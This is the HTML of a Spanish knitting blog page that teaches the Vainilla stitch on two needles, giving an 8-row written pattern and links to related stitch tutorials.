<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>							</nav>
						  

					   

				</div> 	
				<div class="vlog-slot-r">
												<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social-1" class="vlog-soc-menu vlog-in-popup"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
					 
				</div>
		</div>

</div>				            
        <div id="vlog-responsive-header" class="vlog-responsive-header hidden-lg hidden-md">
	<div class="container">
				<div class="vlog-site-branding mini">
		<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo-mini" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
</div>		
		<ul class="vlog-responsive-actions">
																	<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>											<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>										</ul>
	</div>

	<div id="dl-menu" class="dl-menuwrapper">
		<button class="dl-trigger"><i class="fa fa-bars"></i></button>	

						<ul id="menu-main-2" class="vlog-mob-nav dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a></ul>				
	</div>

</div>
    	<div id="content" class="vlog-site-content">

	<article id="post-6610" class="post-6610 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas series-puntos-clasicos-dos-agujas">

							<div class="vlog-featured vlog-featured-1 vlog-single-cover  vlog-playlist-mode-acitve">

		<div class="vlog-featured-item">

						
			<div class="vlog-cover-bg video">
				
				    <a class="vlog-cover" href="javascript: void(0);" data-action="video"
       data-id="6610">
        <img width="1280" height="500" src="https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-1280x500.jpg" class="attachment-vlog-cover-full size-vlog-cover-full wp-post-image" alt="" decoding="async" loading="lazy" />        <span class="vlog-format-action large""><i class="fa fa-play"></i></span>    </a>

    <div class="vlog-format-content video">

        </div>
				
				
	
	
		<nav class="vlog-prev-next-cover-nav vlog-prev-next-nav">

				
					<div class="vlog-prev-link">
						<a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/puntos-calados-2-vueltas">
							<span class="vlog-pn-ico"><i class="fa fa fa-chevron-left"></i><span>Anterior</span></span>
							<span class="vlog-pn-link">10 PUNTOS CALADOS tejidos en 2 vueltas a dos agujas</span>
						</a>

					</div>

				
				
					<div class="vlog-next-link">
						<a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-piramidal-reversible-dos-agujas">
							<span class="vlog-pn-ico"><span>Siguiente</span><i class="fa fa fa-chevron-right"></i></span>
							<span class="vlog-pn-link">Como tejer el Punto Piramidal Reversible a dos agujas</span>
						</a>
					</div>

				
		</nav>

	
				
			</div>

			
				<div class="vlog-featured-info container vlog-cover-hover-mode vlog-f-hide">

					<div class="row">
							
							<div class="col-lg-12">

								<div class="vlog-featured-info-bg vlog-highlight">
						
									<div class="entry-header">

						                																				    										
										
																				    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
										
						                <h1 class="entry-title">Como tejer el punto Vainilla a dos agujas</h1>						                
							          		                				<div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">6 de mayo de 2022</span></div><div class="meta-item meta-views">1.915 Visualizaciones</div><div class="meta-item meta-rtime">2 min read</div></div>
		            				  
						             </div>

						             							             <div class="entry-actions vlog-vcenter-actions">
							             	<a class="action-item watch-later" href="javascript:void(0);" data-id="6610" data-action="add"><i class="fv fv-watch-later"></i> <span class="add">Mas Tarde</span><span class="remove hidden">Eliminar de la lista</span></a><a class="action-item cinema-mode" href="javascript:void(0);" data-id="6610"><i class="fv fv-fullscreen"></i> Modo Cine</a><a class="action-item subscribe" href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" target="_blank" rel="noopener"><i class="fv fv-subscribe"></i> Suscribirse</a>							             </div>
							         
					             </div>

					        </div>

					</div>

				</div>
			
			<div class="vlog-format-inplay vlog-bg">
	<div class="container">

		

	</div>
</div>
		</div>

		

</div>		
		
				
		<div class="vlog-section ">

			<div class="container">

										<div class="vlog-content vlog-single-content">

						
						
<!-- ANUNCIO HORIZONTAL DE DISPLAY PRIMERO DE LA ENTRADA-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!--FINAL DE ANUNCIO DE DISPLAY PRIMERO DE LA ENTRADA-->
						
						<div class="entry-content-single">
	
			
	<div class="vlog-share-single">
		<div class="meks_ess layout-6-1 rectangle solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Ftejer-punto-vainilla-dos-agujas&amp;t=Como%20tejer%20el%20punto%20Vainilla%20a%20dos%20agujas"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-pinterest" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Ftejer-punto-vainilla-dos-agujas&amp;media=https%3A%2F%2Fwww.laboresypunto.es%2Fwp-content%2Fuploads%2F2022%2F05%2Fcomo-tejer-el-punto-vainilla-a-d.jpg&amp;description=Como%20tejer%20el%20punto%20Vainilla%20a%20dos%20agujas"><span>Pinterest</span></a></div>	</div>

	
	
	
	


<p>Aprende a tejer el Punto Vainilla a dos agujas o punto de media. Aunque este punto se completa cada 8 vueltas, puedes personalizarlo a tu gusto. Además todas las vueltas son muy repetitivas.</p>



<p>En este vídeo aprenderás a tejer el punto de vainilla en 8 vueltas. Este punto se forma tejiendo dos partes totalmente diferenciadas: </p>



<p>En la primera parte, tejerás todas las vueltas que desees en punto bobo, es decir, que tejerás todas las vueltas que desees con punto de derecho.</p>



<p>En la segunda parte, tejerás la vainilla que se completa en 2 vueltas. </p>



<p>De esta forma tan sencilla puedes tejer la vainilla totalmente personalizada, aunque en las indicaciones escritas se muestre la vainilla en 8 vueltas.</p>



<p>Además, para tejer este punto, solo tienes que cumplir un pequeño truco, para que te quede perfecto y es que tienes que empezar la vainilla siempre en el mismo lado de la labor. De esta forma, te resultará mas fácil tejer este punto y de contar las vueltas tejidas.</p>



<p>Las vueltas de punto de derecho que se tejen, se pueden sustituir por otros <a href="https://www.laboresypunto.es/series/puntos-no-calados-dos-agujas">puntos no calados</a>, pero dejaría de ser el punto vainilla. Te animo a que experimentes combinando otros puntos. Seguro que encuentras una combinación espectacular. </p>



<h2 class="wp-block-heading">INDICACIONES ESCRITAS PARA TEJER  PUNTO VAINILLA A DOS AGUJAS</h2>



<p>Repetir desde * hasta *</p>



<p>Este dibujo se completa cada 8 vueltas, pero siguiendo el paso a paso del vídeo, verás como tejer este punto totalmente personalizado y a tu gusto. Repite desde la Vuelta 1 hasta la Vuelta 8 para tejer dibujos completos.</p>



<h5 class="wp-block-heading">Vuelta 1- Vuelta 2- Vuelta 3- Vuelta 4- Vuelta 5- Vuelta 6</h5>



<p>*1p. dcho*</p>



<h5 class="wp-block-heading">Vuelta 7 (primera vuelta de vainilla)</h5>



<p>*tejer 1 punto de derecho y sin sacar el punto de la aguja izquierda, coger 4 hebras y sacar el punto*</p>



<h5 class="wp-block-heading">Vuelta 8 (segunda vuelta de vainilla)</h5>



<p>*tejer 1 punto de derecho soltando las hebras de ese punto*</p>



<p></p>

	
			<div class="meta-tags">
			<a href="https://www.laboresypunto.es/tag/dos_agujas" rel="tag">dos agujas</a> <a href="https://www.laboresypunto.es/tag/video" rel="tag">video</a>		</div>
	
	
</div>
						
												
						<!-- ANUNCIO HORIZONTAL DE DISPLAY ANTES DEL TE PUEDE INTERESAR-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- FINAL DE ANUNCIO DE DISPLAY ANTES DEL TE PUEDE INTERESAR-->
													

	<div id="vlog-related" class="vlog-related-wrapper">	
		<div class="row">
		    <div class="vlog-module module-posts col-lg-12">
		        
		        <div class="vlog-mod-head"><div class="vlog-mod-title"><h4>También te puede interesar...</h4></div></div>
			    <div class="row vlog-posts row-eq-height">
			    				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7235 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-palote-dos-agujas" title="Punto palote a dos agujas" class=""  data-id="7235" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto palote a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-palote-dos-agujas">Punto palote a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">17 de octubre de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto palote a dos agujas y es muy fácil e intuitivo de tejer. Se completa cada 4 vueltas y es un punto que queda con cuerpo. Mas abajo te dejo...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7223 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-nica-dos-agujas" title="Punto Nica a dos agujas" class=""  data-id="7223" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto nica a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-nica-dos-agujas.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-nica-dos-agujas">Punto Nica a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">10 de octubre de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Nica a dos agujas. Fácil y rápido de tejer. Se completa cada 12 vueltas, pero solo tejeremos 4 vueltas distintas de las...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7209 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-sidon-dos-agujas" title="Punto Sidón a dos agujas" class=""  data-id="7209" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto sifón a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-sidon-dos-agujas">Punto Sidón a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">18 de septiembre de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto sidón se teje a dos agujas. Se completa cada 2 vueltas y es muy fácil e intuitivo de tejer. Es un punto reversible. Mas abajo están...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7205 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-panama-dos-agujas" title="Punto Panamá a dos agujas" class=""  data-id="7205" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto panamá a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-panama-dos-agujas">Punto Panamá a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">13 de agosto de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto Panamá se teje a dos agujas y es muy sencillo de tejer. Se completa cada 2 vueltas. Las indicaciones escritas las encontrarás mas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7160 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-chic-dos-agujas" title="Punto Chic a dos agujas- Suéteres y rebecas" class=""  data-id="7160" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto chic a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-chic-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-chic-dos-agujas">Punto Chic a dos agujas- Suéteres y rebecas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">9 de mayo de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El Punto Chic a dos agujas es ideal para tejer suéteres y rebecas de primavera-verano. Se completa cada 12 vueltas, pero solo tejeremos 5 vueltas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7154 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-kalia-dos-agujas" title="Punto Kalía a dos agujas" class=""  data-id="7154" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto kalia a dos agujas, punto moderno y actual para tejer suéteres y chaquetas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout.jpg 1280w" 